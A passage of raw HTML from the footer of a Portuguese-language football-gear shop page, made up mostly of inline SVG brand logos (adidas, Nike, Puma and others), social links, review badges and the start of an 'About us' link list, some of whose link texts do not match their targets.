-20.38,8.52-5.97-22.12,32.12-14.87h27.5v97.74ZM632.37,72.66c0,3.84.3,7.61.87,11.29-6.17,2.8-15.99,4.21-29.44,4.21v26.83h-26.49s-5.12,0-5.12,0h0s-3.44,0-3.44,0v-14.89c-1.65,3.28-5.71,8.13-9.12,10.36-6.65,4.37-16.23,6.55-28.75,6.55-19.62,0-30.89-6.59-36.99-15.51.22,4.4.44,8.8.67,13.49h-30.32c-.51-17.01-1.16-33.24-1.93-49.02-2.84,13.24-6.75,29.48-11.8,49.02h-30.22l-12.46-48.67c-.11,13.92-.67,30.2-1.57,48.67h-60.31l-2.66-13.29h-20.88l-3.1,13.29h-95.17v-63.31h-19.94v63.31h-35.92v-63.31h-20.94v-21.92h143.29v22.11h-32.08v8.35h30.74v23.4h-30.74v8.7h33.6l18.09-62.56h46.4l20.16,71.12c.79-14.55,1.99-37.97,3.65-71.12h45.79c2.14,9.84,5.17,25.51,9.3,47.92,1.94-12.14,5.12-28.04,9.47-47.92h45.22c.31,5.53.65,11.65,1.02,18.81,1.74-5.78,6.18-12.16,12.63-15.45,7-3.6,15.72-5.4,26.18-5.4,22.58,0,35.21,8.5,38.69,21.75v-19.71h46.55c10.56,0,18.58,1.95,25.62,8.62-5.46,10.22-8.55,21.89-8.55,34.28ZM734.76,126.23v-57.47h.3l18.7,8.33,4.23-19.58-27.03-11.97h-21.61v88.17c-1.37.09-2.74.14-4.13.14s-2.77-.05-4.13-.14V45.54h-21.61l-27.03,11.97,4.23,19.58,18.7-8.33h.3v57.47c-18.75-10.4-31.43-30.39-31.43-53.35,0-33.67,27.3-60.97,60.97-60.97s60.97,27.3,60.97,60.97c0,22.96-12.69,42.95-31.43,53.35ZM986.3,110.41c-6.65,4.37-16.23,6.55-28.75,6.55-26.99,0-41.03-10.31-42.42-27.21l-.21-5.97h33.66c-.07,3.7.2,6.62.9,8.37,1.09,2.83,3.28,4.24,6.59,4.24,1.67,0,3.1-.68,4.29-2.04,1.18-1.36,1.77-2.89,1.77-4.6,0-4.16-4.02-7.21-12.07-9.13-12.95-3.09-20.44-5.12-22.45-6.08-8.05-3.82-12.07-10.12-12.07-18.89,0-1.26.1-2.47.26-3.64h-18.15v62.97h-35.92v-62.97h-18.75c-.47,10.77-5.59,17.32-15.49,19.53,5.88,1.1,9.97,3.84,12.26,8.2,1.55,2.88,2.68,7.87,3.38,14.99.82,8.34,1.99,14.98,3.54,20.25h-34.68c-1.6-5.52-2.76-11.62-3.62-18.65-.27-2.24-.8-4.85-1.58-7.81-1.28-2.51-3.73-3.71-7.34-3.6h-1.17v30.06h-33.71c8.53-11.93,13.55-26.54,13.55-42.32s-5.18-30.86-13.97-42.9h191.88c25.3.47,39,9.75,39,27.79v.82h-31.9v-.55c-.01-2.48-.51-4.62-1.52-6.4-1.28-2.34-3.11-3.51-5.49-3.51-2.01,0-3.72.67-5.09,2-1.39,1.34-2.07,2.97-2.07,4.9,0,3.36,4.08,5.87,12.24,7.58,11.78,2.42,19.42,4.54,22.92,6.36,8.2,4.23,12.31,11.14,12.31,20.72,0,8.36-3.49,16.58-10.13,20.94Z"></path> <polygon class="cls-1" points="326.89 80.21 338.97 80.21 333.08 51.63 326.89 80.21"></polygon> <path class="cls-1" d="M612.03,49.84c-1.17-.75-3.63-1.39-8.8-1.11v17.98l1.34.11c7.22,0,10.72-3.06,10.84-9.19.08-4-1.46-6.56-3.38-7.79Z"></path> <path class="cls-1" d="M537.85,57.65c0-2.49-.51-4.63-1.52-6.41-1.28-2.34-3.11-3.51-5.48-3.51-2.02,0-3.72.67-5.1,2-1.39,1.34-2.08,2.98-2.08,4.9,0,3.35,4.09,5.87,12.25,7.59,11.79,2.41,19.42,4.53,22.92,6.34,4.63,2.39,7.9,5.66,9.91,9.74v-19.93h-30.9v-.72Z"></path> <path class="cls-1" d="M801.32,49.16h-4.43v15.2h4.19c6.38,0,9.57-2.65,9.57-7.95,0-4.84-3.12-7.25-9.33-7.25Z"></path> <path class="cls-1" d="M524.78,80.43c-12.95-3.08-20.43-5.11-22.45-6.07-4.95-2.35-8.37-5.65-10.27-9.86.3,5.99.62,12.42.96,19.27h30.25c-.08,3.72.23,6.45.94,8.2,1.08,2.82,3.28,4.23,6.58,4.23,1.67,0,3.1-.68,4.29-2.04,1.18-1.35,1.77-2.89,1.77-4.59,0-4.16-4.02-7.22-12.07-9.14Z"></path> </g> </g> </svg> </a> <a href="/bebyshop/c/adidas" aria-label="adidas"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M146 119L94.5482 30L67 45.8851L109.269 119H146Z"></path> <path d="M97 119L62.7671 61L35 76.6825L59.9708 119H97Z"></path> <path d="M49 119L32.195 90L4 106.217L11.4115 119H49Z"></path> </svg> </a> <a href="/bebyshop/c/adidas-sportswear" aria-label="adidas Sportswear"> <svg width="150" height="150" viewbox="0 0 150 150" fill="currentColor" xmlns="http://www.w3.org/2000/svg"> <path d="M95.6137 89.7237H122.185L87.8276 30L67.9669 41.5043L95.6096 89.7237H95.6137ZM66.2683 95.4317V89.7237H87.1582L64.8834 50.9867L44.9767 62.4448L60.5866 89.7237V95.4317H66.2683ZM21.7606 82.9397L25.6055 89.7237H52.1311L41.6213 71.4775L21.7606 82.9355V82.9397ZM87.1582 89.7237V99.387C85.2336 98.0377 82.9074 97.277 80.4055 97.277C73.8745 97.277 68.5987 102.581 68.5987 109.138C68.5987 115.696 73.8787 121.004 80.4055 121.004C82.9116 121.004 85.2378 120.239 87.1582 118.894V120.512H92.8399V89.728H87.1582V89.7237ZM52.1353 89.7237V99.387C50.2107 98.0377 47.8845 97.277 45.3826 97.277C38.8516 97.277 33.5758 102.581 33.5758 109.138C33.5758 115.696 38.8558 121.004 45.3826 121.004C47.8887 121.004 50.2149 120.239 52.1353 118.894V120.512H57.8169V89.728H52.1353V89.7237ZM121.512 113.047C121.692 117.675 125.629 120.958 132.201 120.958C137.569 120.958 141.996 118.621 141.996 113.451C141.996 109.857 139.983 107.743 135.331 106.844L131.708 106.125C129.382 105.675 127.771 105.225 127.771 103.834C127.771 102.304 129.335 101.632 131.306 101.632C134.168 101.632 135.331 103.069 135.423 104.776H141.146C140.833 100.282 137.256 97.2728 131.486 97.2728C125.716 97.2728 122.001 100.551 122.001 104.822C122.001 110.034 126.206 110.887 129.829 111.564L132.825 112.102C134.971 112.505 135.913 113.136 135.913 114.393C135.913 115.515 134.837 116.641 132.289 116.641C128.578 116.641 127.369 114.708 127.323 113.047H121.508H121.512ZM113.73 120.508H119.411V97.546H113.73V99.387C111.805 98.0377 109.479 97.277 106.977 97.277C100.446 97.277 95.1661 102.581 95.1661 109.138C95.1661 115.696 100.446 121.004 106.977 121.004C109.483 121.004 111.809 120.239 113.73 118.894V120.512V120.508ZM25.5637 120.508H31.2454V97.546H25.5637V99.387C23.6391 98.0377 21.3129 97.277 18.811 97.277C12.28 97.277 7 102.581 7 109.138C7 115.696 12.28 121.004 18.811 121.004C21.3171 121.004 23.6433 120.239 25.5637 118.894V120.512V120.508ZM66.2683 120.508V97.546H60.5866V120.508H66.2683ZM12.5478 109.138C12.5478 105.498 15.4555 102.577 19.0787 102.577C22.702 102.577 25.6097 105.498 25.6097 109.138C25.6097 112.778 22.702 115.7 19.0787 115.7C15.4555 115.7 12.5478 112.778 12.5478 109.138ZM39.1193 109.138C39.1193 105.498 42.0271 102.577 45.6503 102.577C49.2735 102.577 52.1813 105.498 52.1813 109.138C52.1813 112.778 49.2735 115.7 45.6503 115.7C42.0271 115.7 39.1193 112.778 39.1193 109.138ZM100.714 109.138C100.714 105.498 103.622 102.577 107.245 102.577C110.868 102.577 113.776 105.498 113.776 109.138C113.776 112.778 110.868 115.7 107.245 115.7C103.622 115.7 100.714 112.778 100.714 109.138ZM74.1423 109.138C74.1423 105.498 77.05 102.577 80.6732 102.577C84.2965 102.577 87.2042 105.498 87.2042 109.138C87.2042 112.778 84.2965 115.7 80.6732 115.7C77.05 115.7 74.1423 112.778 74.1423 109.138Z"></path> </svg> </a> <a href="/bebyshop/c/g-form" aria-label="G-Form"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 219.5 219.5"><path d="M49.7 163.3c2.3 1.6 3.7 4.2 3.7 4.9 0 .2-.2.3-.3.5l-5 2.5c-.1.1-.2.1-.2.1-.3 0-.5-.3-.8-1-1-1.8-2.1-2.8-3.7-2.8h-3.9c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.3 0 4.1-1.8 4.1-4.1V186c0-.4-.2-.6-.6-.6h-5.4c-.4 0-.6-.2-.6-.6V180c0-.4.2-.6.6-.6h12c.4 0 .6.2.6.6v8.8c0 6.1-4.3 10.2-10.7 10.2h-2.8c-6.5 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h3.8c2.5-.2 4.6.5 6.4 1.8zm19.9 22.5H59.1c-.4 0-.6-.2-.6-.6v-5.4c0-.4.2-.6.6-.6h10.4c.4 0 .6.2.6.6v5.4c0 .5-.1.6-.5.6zM96.9 168H83.1c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h11.3c.4 0 .6.2.6.6v5c0 .4-.2.6-.6.6H83.1c-.4 0-.6.2-.6.6V198c0 .4-.2.6-.6.6h-5.5c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h20.4c.3 0 .6.2.6.6v5c0 .1-.1.3-.5.3zm17.3 30.9h-2.8c-6.6 0-10.7-4.1-10.7-10.2v-17.1c0-6.2 4.3-10.2 10.7-10.2h2.8c6.5 0 10.7 4.1 10.7 10.2v17.1c0 6.2-4.3 10.2-10.7 10.2zm4-27.4c0-2.4-1.8-4.1-4.1-4.1h-2.8c-2.3 0-4.1 1.9-4.1 4.1v17.1c0 2.3 1.9 4.1 4.1 4.1h2.8c2.4 0 4.1-1.8 4.1-4.1v-17.1zm38.2 26.4c0 .3-.2.5-.6.5h-5.9c-.2 0-.3-.1-.5-.4l-5.1-12.3-.5-.3h-5.1c-.4 0-.6.2-.6.6v11.9c0 .4-.2.6-.6.6H132c-.4 0-.6 0-.6-.4V165c0-2.8.2-3 .6-3h13c6.6 0 10.7 5.2 10.7 11.8v.6c0 2.7-1.4 6.3-2.5 7.6-1.1 1-2.4 1.7-2.4 2.2v.1l5.5 13.5v.1h.1zm-7.2-24.7c0-2.3-1.9-5.2-4.1-5.2h-6.3c-.4 0-.6.2-.6.6v10.1c0 .4.2.6.6.6h6.3c2.3 0 4.1-3.2 4.1-5.5v-.6zm41.2 25.2H185c-.4 0-.6-.2-.6-.6v-18.6l-6 9.7c-.2.2-.3.3-.5.3H175c-.2 0-.4-.1-.5-.3l-6-9.7v18.7c0 .4-.2.6-.6.6h-5.4c-.4 0-.6-.2-.6-.6v-35.3c0-.4.2-.6.6-.6h5c.2.1.3.2.5.3l8.4 17.4 8.4-17.4c.2-.2.3-.3.5-.3h5c.4 0 .6.2.6.6v35.3c.1.3-.1.5-.5.5zm.3-160.7c-1.5-9.7-10-17.1-20-17.1H48.9c-11.1 0-20.3 9.1-20.3 20.3v81.2c0 11.1 9.1 20.3 20.3 20.3h30.5L61.3 49l129.4-11.3zm-89.4 30.2L107 97l37.8-3.3 4.2 22-37.8 3.3-.1-.1 4.5 23.5h55c11.1 0 20.3-9.2 20.3-20.3v-62l-89.6 7.8z"></path></svg> </a> <a href="/bebyshop/c/nike" aria-label="Nike"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M7.7 47.4c-2.1-.1-3.8-.7-5.1-1.7-.3-.2-.9-.8-1.1-1.1-.5-.6-.8-1.3-1.1-2-.8-2.3-.4-5.2 1.1-8.5 1.3-2.8 3.2-5.5 6.6-9.4.5-.6 2-2.2 2-2.2s-.1.1-.2.3C9 24.3 8.3 26 7.8 27.5c-.7 2.4-.6 4.5.2 6.1.6 1.1 1.5 2.1 2.6 2.6 1.9.9 4.7 1 8.1.2.2-.1 11.8-3.1 25.7-6.8C58.5 26 69.9 23 69.9 23S37.5 36.9 20.7 44c-2.7 1.1-3.4 1.4-4.6 1.9-3.2 1.1-6 1.6-8.4 1.5z"></path></svg> </a> <a href="/bebyshop/c/puma" aria-label="Puma"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 170 170"><path d="M91.7 42.9c-.5.1-1.1 2.1-2.2 3.2-.8.8-1.8.7-2.2 1.7-.2.4-.1 1-.4 1.5-.5 1.2-2 1.2-2 2.5s1.3 1.6 2.4 2.6c.9.8 1 1.3 2 1.7.9.3 2.2-.7 3.5-.3 1 .3 1.9.5 2.2 1.5.2 1 0 2.4-1.2 2.2-1.4-.4-2.9-.5-4.3-.4-2.6.3-5.6 1.1-5.9 4.1.1 1.8 1.7 3.3 3.5 3.2h.3c1.3-.3.7-1.8 1.4-2.6 1-1 6.4 3.4 11.5 3.4 2 .1 3.9-.7 5.3-2.2.2-.1.3-.4.5-.4.3.1.5.2.7.3 4.1 3.3 7.1 9.8 22.1 9.9 2.4.1 4.7 1.1 6.5 2.8 1.7 1.6 2.8 4.1 3.7 6.7 1.5 3.8 4.2 7.5 8.3 11.7.2.2 3.6 2.8 3.8 3.1.2.3.2.6.2.9-.1 2.5-.5 9.7 4.9 10.1 1.3.1 1-.9 1-1.5-.2-1.3 0-2.6.4-3.8.9-1.8-1.9-2.6-1.8-6.4.1-2.9-2.3-2.4-3.5-4.5-.7-1.3-1.3-1.9-1.3-3.5.3-8.7-1.8-14.4-2.9-15.8-.8-1-1.5-1.5-.8-2 4.5-3 5.5-5.7 5.5-5.7 2.4-5.6 4.5-10.7 7.5-13 1-.8 2-1.4 3.1-2 1.8-.7 3.5-1.7 5-2.9 1.3-1.2 2.2-3.8 1-5.4-1.5-1.9-4.1-.4-5.3.3-8.3 4.9-9.5 13.5-12.3 18.5-2.2 4-6 6.9-9.3 7.1-2.7.1-5.4-.4-7.8-1.6-4-1.8-7.7-4.2-10.9-7.1-1.7-1.4-15.3-14.7-26.2-15.3-.4-1-1-1.9-1.6-2.8-.9-.1-1.7 1.6-2.3 1.8-.7.3-1.6-1.7-2.1-1.6zM43.4 122.2c-1 0-1.9-.9-1.9-1.9V86.1H30.2v37.8c0 1.9 1.5 3.4 3.4 3.4h19.6c1.9 0 3.4-1.5 3.4-3.4V86.1H45.4v34.2c0 1.1-.9 1.9-2 1.9zM81.1 86.1h-17c-2 0-3.7 1.6-3.7 3.7v37.4h11.3V92.9c.1-1.1 1-1.9 2.1-1.8 1 .1 1.7.8 1.8 1.8v34.3h11.2V92.8c0-1.1.9-1.9 1.9-1.9 1.1 0 1.9.9 1.9 1.9v34.3h11.3V89.8c0-2-1.6-3.7-3.6-3.7H81.1zM22.7 116.8H11.2v10.3H0v-41h22.7c2 0 3.6 1.6 3.6 3.7v23.4c.1 2-1.6 3.7-3.6 3.6 0 .1 0 .1 0 0zm-7.6-23.9c0-1.1-.8-2-1.9-2h-2v20.8h1.9c1 0 1.9-.9 1.9-1.9l.1-16.9z"></path><path d="M120.8 127.2v-10.3H117v10.3h-11.2V89.8c0-2 1.6-3.7 3.6-3.7h19c2 0 3.7 1.7 3.6 3.7v37.4h-11.2zm0-15.4v-19c-.1-1.1-1-1.9-2.1-1.8-1 .1-1.7.8-1.8 1.8v18.9l3.9.1z"></path></svg> </a> <a href="/bebyshop/c/trusox" aria-label="Trusox"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 64.9"><path d="M65.3 38.9h3.1c.9 0 1.6.7 1.6 1.6v3.2c0 1.4-.7 2-2.1 2h-5.6c-1.2 0-1.8-.6-1.8-1.8v-3.3c0-1.2.5-1.7 1.7-1.8l3.1.1zM4.8 45.8c-1 0-2-.1-3 0S0 44.9 0 44v-3c0-1.4.6-2 2-2h5.8c1.2 0 1.7.5 1.7 1.7V44c0 1.2-.6 1.8-1.8 1.8H4.8zM65.2 29.4h3.1c.9 0 1.6.7 1.6 1.6v.1c0 1.1-.1 2.1 0 3.2.1 1-.7 1.9-1.7 1.9H68c-2-.1-3.9 0-5.9 0-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.1.6-1.6 1.6-1.6 1.1-.1 2.1-.1 3.1-.1zM4.8 29.4H8c.8-.1 1.5.5 1.5 1.3v4c0 .8-.6 1.5-1.4 1.5H1.7c-.9 0-1.7-.8-1.7-1.7v-3.4c0-.9.7-1.8 1.7-1.7h3.1zM53.2 29.4h3.1c.8 0 1.5.6 1.6 1.4V34.6c0 .8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.5-.5-1.5-1.3v-.2V31c0-1 .6-1.5 1.6-1.5l2.9-.1zM53.2 38.9h3.1c.8-.1 1.5.6 1.6 1.4V44.1c0 .9-.6 1.6-1.5 1.6H50.2c-.8.1-1.5-.6-1.6-1.4v-.2-3.8c-.1-.8.5-1.4 1.3-1.5h.3c.9.1 1.9.1 3 .1zM41.1 29.4h3c.9 0 1.6.6 1.6 1.5v.1c-.1 1.2 0 2.4 0 3.6 0 .8-.6 1.5-1.4 1.5H37.9c-.8.1-1.4-.5-1.5-1.3v-.2-3.9c-.1-.8.5-1.4 1.2-1.5h.2c1.1.2 2.2.2 3.3.2zM29 38.9h3.2c.8-.1 1.4.5 1.5 1.2v4.1c0 .8-.6 1.5-1.3 1.5h-6.5c-.9 0-1.5-.7-1.5-1.6v-3.8c0-.8.6-1.5 1.4-1.5h.1c.9.1 2 .1 3.1.1zM16.9 38.9H20c1 0 1.5.6 1.5 1.6v3.7c.1.8-.6 1.5-1.4 1.6h-6.3c-.8.1-1.6-.5-1.7-1.4v-.3-3.6c0-1 .6-1.6 1.6-1.6h3.2zM29 29.4h3c1 0 1.6.5 1.6 1.5v3.8c.1.8-.5 1.5-1.3 1.5h-6.5c-.8 0-1.5-.6-1.5-1.4v-.1-3.8c0-.8.6-1.5 1.4-1.5H29zM41 45.8h-3c-.8.1-1.6-.5-1.6-1.3v-.3-3.8c-.1-.8.5-1.4 1.3-1.5h6.5c1 0 1.5.6 1.5 1.6v3.7c0 .8-.6 1.5-1.5 1.6H41zM16.9 36.2h-3c-1.1 0-1.6-.6-1.6-1.6v-3.5c0-1.2.6-1.7 1.7-1.7h5.9c1.1 0 1.6.5 1.6 1.7v3.5c0 1.1-.6 1.6-1.6 1.6h-3zM23.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2 0-.4.1-.6h5.2c.1 0 .1.1.2.1.5.4 1.1.7 1.2 1.4.1 1 .4 2.1-.7 2.8-.2.1-.3.4-.2.6.3.7.6 1.5.9 2.2v.5h-2.3c-.3-.7-.6-1.3-.9-2-.1-.3-.2-.4-.5-.4h-.3c-.2 0-.3.1-.3.3V26c0 .4 0 .6-.1.7zm1-4.2h.4c.3.1.6-.1.7-.4.1-.5 0-1-.3-1.1-.1 0-.2-.1-.3-.1h-.5c-.8 0-.8 0-.8.8s0 .8.8.8zM28.9 19.1h2.2c0 .2.1.3.1.5v4.2c-.1.4.2.8.7.9h.1c.5 0 .8-.3.8-.9v-4c0-.2.1-.4.1-.6h2.2c0 .1.1.2.1.4v5.2c0 .3-.1.5-.3.7-.5.5-1 .9-1.5 1.4h-2.9c-.5-.4-.9-.8-1.4-1.2-.3-.3-.5-.7-.5-1.2v-4.8c.1-.3.2-.5.3-.6zM47.6 26.7h-2.9c-.4-.4-.9-.8-1.3-1.1-.3-.3-.4-.6-.4-1v-3.3c0-.4.1-.8.4-1 .4-.4.9-.8 1.3-1.1h2.9c.4.4.8.7 1.3 1.1.3.3.5.7.5 1.1v3.2c0 .3-.1.7-.3.9l-1.5 1.2zm-3.3-3.8v1.4c0 .7.6 1.3 1.3 1.4h1.2c.7-.1 1.2-.7 1.2-1.4V22c.1-.6-.2-1.2-.7-1.5-.4-.3-2-.4-2.4-.1-.5.4-.9.9-.7 1.6.1.3.1.6.1.9zM17.3 26.7h-2.2c-.1-.2-.1-.4-.1-.6v-6.5c0-.2.1-.4.1-.5H20c0 .4.1.8.1 1.3 0 .3-.1.5-.5.5h-1.4c-.7 0-.8.1-.8.7v4.5c0 .2 0 .4-.1.6zM38 19.1h3.9c0 .2 0 .5.1.7 0 .3-.1.4-.4.4h-2.4c-.5-.1-1 .2-1.2.7-.1.3-.2.7-.1 1.1.1.3.4.4.8.4h1.8c.8-.1 1.9 1 1.8 1.8v.8c0 .3-.1.5-.3.7-.4.4-.9.8-1.4 1.2h-4v-.6c0-.5 0-.5.5-.5h2.8c.2 0 .4-.1.6-.2.4-.3.6-.8.5-1.3 0-.4-.2-.7-.7-.7h-1.9c-1 0-1.8-.7-1.9-1.7v-.2-.5c0-.3.1-.6.3-.8.3-.6.7-.9 1.2-1.3zM55.9 26.7h-1.3l-1.9-2.9-1.8 2.9h-1.2c0-.2.1-.4.1-.5.6-1 1.3-2 1.9-3.1.2-.2.2-.5 0-.7-.6-1-1.3-1.9-1.9-2.9-.1-.2-.1-.3-.1-.5H51l1.8 2.7 1.8-2.7h1.2c0 .2-.1.4-.2.6-.6 1-1.2 1.9-1.9 2.8-.2.2-.2.5 0 .7.7 1 1.3 2.1 2 3.1.1.2.2.3.2.5zM14 19.1c.3.5.2 1.1.1 1.6 0 .1-.2.2-.4.2h-1.6c-.1 0-.4-.1-.4-.2 0-.5-.2-1.1.1-1.6H14z"></path></svg> </a> <a href="/bebyshop/c/uhlsport" aria-label="Uhlsport"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 70 70"><path d="M18.1 56.9h-1.5v2.9c0 1.2-.3 1.6-1.2 1.6-.8 0-1-.4-1-1.3v-3.2h-1.5v3.5c0 1.4.4 2.4 2 2.4.7 0 1.3-.3 1.7-.9v.8H18c0-.2.1-5.8.1-5.8zm1 5.6h1.5v-2.9c0-1.2.3-1.6 1.2-1.6.8 0 1 .4 1 1.3v3.2h1.5V59c0-1.4-.4-2.4-2-2.4-.7 0-1.3.3-1.7.9v-2.9h-1.5v7.9zm6.4-7.8h1.6v7.7h-1.6v-7.7zm2.5 6c.1 1.5 1.3 1.9 2.6 1.9s2.5-.5 2.5-1.9c0-1-.8-1.3-1.8-1.6-.9-.2-1.8-.3-1.8-.8 0-.4.5-.5.8-.5.6 0 1 .2 1.1.8H33c-.1-1.3-1.3-1.8-2.4-1.8-1.3 0-2.4.3-2.4 1.8 0 1 .9 1.3 1.8 1.5 1.1.3 1.8.4 1.8.8 0 .5-.6.8-1 .8-.6 0-1.2-.3-1.2-.9-.2-.1-1.6-.1-1.6-.1zm8.9.8c-1 0-1.3-.8-1.3-1.8s.3-1.8 1.3-1.8 1.3.9 1.3 1.9c.1.8-.3 1.7-1.3 1.7zm-2.8 3h1.5v-2.7c.4.6 1 .8 1.7.8 1.6 0 2.4-1.4 2.4-2.9 0-1.6-.8-3-2.5-3-.7 0-1.3.3-1.7.8v-.7h-1.3l-.1 7.7zm8-4.8c0-.9.3-1.8 1.3-1.8s1.3.9 1.3 1.8-.3 1.8-1.3 1.8-1.3-.9-1.3-1.8zm-1.5 0c0 1.8 1.2 2.9 2.9 2.9s2.9-1.2 2.9-2.9-1.2-2.9-2.9-2.9c-1.8-.1-2.9 1.1-2.9 2.9zm6.6 2.8h1.6V60c0-1 .4-1.8 1.5-1.8.2 0 .3 0 .6.1v-1.4c-.1 0-.3-.1-.3-.1-.8 0-1.5.5-1.8 1.2v-1h-1.5l-.1 5.5zm6.7-7.3h-1.5v1.7h-.9v1h.9v3.3c0 1.1.8 1.3 1.8 1.3.3 0 .6 0 .9-.1v-1.2c-.2 0-.3.1-.5 0-.5 0-.7-.2-.7-.7v-2.8H55v-.9h-1.1v-1.6zM35.1 5.5c-12.2 0-22.2 9.9-22.2 22.1S22.8 49.7 35 49.7s22.2-9.9 22.2-22.1S47.3 5.5 35.1 5.5zm12.5 36.7c-8 7-20.2 6.1-27.1-1.9S14.4 20 22.4 13.1c1.7-1.4 3.6-2.6 5.7-3.5-1.7 1.6-4 4.3-4 8.5 0 5.4 4.4 9.8 9.7 9.8 2.7 0 5.3-1.2 7.2-3.1V9.3c2.5.8 4.7 2.1 6.7 3.8v29.1zm2.4-2.4c-.1-.1-.1-.1-.1-.2V15.4c5.8 7 5.9 17.2.1 24.4z"></path></svg> </a> <a href="/bebyshop/c/under-armour" aria-label="Under Armour"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 100 100"><path d="M64.62 50.1c-.34.25-.74.54-1.22.88-3.11 2.2-7.63 3.71-13.5 3.71h-.38c-5.87 0-10.39-1.51-13.5-3.71-.48-.34-.88-.63-1.22-.88.34-.25.74-.54 1.22-.88 3.11-2.2 7.63-3.71 13.5-3.71h.38c5.87 0 10.39 1.51 13.5 3.71.49.34.89.63 1.22.88m30.32-18.17s-2.67-2.04-11.12-5.14c-7.42-2.73-13.01-3.33-13.01-3.33l.02 16c0 2.25-.62 4.31-2.34 6.65-6.3-2.3-12.26-3.71-18.77-3.71s-12.47 1.41-18.77 3.71c-1.72-2.34-2.34-4.4-2.34-6.65l.02-16s-5.6.61-13.01 3.33C7.15 29.9 4.48 31.93 4.48 31.93c.35 7.26 6.71 13.71 16.73 18.17C11.19 54.55 4.83 61 4.48 68.26c0 0 2.67 2.04 11.12 5.14 7.42 2.73 13.01 3.33 13.01 3.33l-.02-16c0-2.25.62-4.31 2.34-6.65 6.3 2.3 12.26 3.71 18.77 3.71s12.47-1.41 18.77-3.71c1.72 2.34 2.34 4.4 2.34 6.65l-.02 16s5.6-.6 13.01-3.33c8.45-3.11 11.12-5.14 11.12-5.14-.33-7.26-6.69-13.71-16.71-18.16 10.02-4.45 16.38-10.9 16.73-18.17"></path></svg> </a> </div> </div> </div> <div class="page-max-width mx-auto p-4 p-sm-5"> <div class="row font-size-90"> <div class="col-12 col-lg-3 my-4 m-lg-0 text-center text-lg-left order-4 order-lg-1"> <a href="/bebyshop/"> <div class="h5 footer-title mb-3"> <span class="footer-shop-logo text-left"> <img src="https://i1.t4s.cz/galleries/svg/11teamsports.svg" alt="11teamsports" height="29" width="200" loading="lazy"> </span>
</div> <span class="sr-only">AnthonyantonellisShops</span> </a> <p class="color-black"> Há mais de 16 anos que somos os teus companheiros de equipa, trazendo-te os melhores e mais recentes produtos de futebol. </p> <div class="row font-em-20 m-0 justify-content-center justify-content-lg-start"> <a class="col-auto footer-svg-link footer-svg-social facebook" href="https://www.facebook.com/11teamsportsPT/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Facebook</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-facebook-f.svg" alt="fa-facebook-f" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social instagram" href="https://www.instagram.com/11teamsports.pt/" target="_blank" rel="nofollow noreferrer"> <span class="sr-only">Instagram</span> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-instagram.svg" alt="fa-instagram" height="25" width="25" loading="lazy"></i> </a> <a class="col-auto footer-svg-link footer-svg-social youtube" href="https://www.youtube.com/11teamsportseast" target="_blank" rel="nofollow noreferrer"><span class="sr-only">YouTube</span><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-youtube.svg" alt="fa-youtube" height="25" width="25" loading="lazy"></i></a>   </div> <div class="row mt-2 justify-content-center"> <div class="col-auto col-lg-3 pr-0"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"><i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/googleshopping.svg" alt="googleshopping" height="64" width="64" loading="lazy"></i></a> </div> <div class="col-auto col-lg d-flex justify-content-center flex-column footer-heureka-text"> <strong>4.6 de 4.6 estrelas</strong> Google Shopping </div> </div> <div class="google-trust-box"> <div class="google-trust"> <div class="google-trust-image"> <img src="https://i1.t4s.cz/galleries/svg/google-logo.svg" alt="google-logo" height="45" width="45"> </div> <div class="google-trust-stars"> <strong>4.6</strong> <img src="https://i1.t4s.cz/galleries/svg/google-stars.svg" alt="google-stars" height="45" width="45"> </div> <div class="google-trust-review"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> 146 avaliações </a> </div> <div class="google-trust-rating-mobile"> <a href="https://customerreviews.google.com/v/merchant?q=11teamsports.pt&amp;c=pt&amp;v=19" target="_blank" rel="nofollow"> <strong>4.6</strong> </a> </div> </div> </div> </div> <div class="footer-m-col col-12 col-lg-3 mb-lg-4 mb-lg-0 order-2"> <div class="h5 footer-title mb-3 pt-3 px-3 mb-lg-4 p-lg-0 collapsed" data-toggle="collapse" data-target="#footer-contact"> <div class="row"> <div class="col color-lg-gray"> Sobre Nós </div> <div class="col-auto d-lg-none"> <i class="svg-icon footer-m-col-arrow"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><path fill="currentColor" d="M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z"></path></svg></i> </div> </div> </div> <ul class="footer-list mb-0 px-3 pb-3 p-lg-0 collapse d-lg-block" id="footer-contact"> <li class="nav-item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis "> adidas alphabounce 1 core black </a> </li> <li class="nav-item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis "> adidas Top Ten Hi 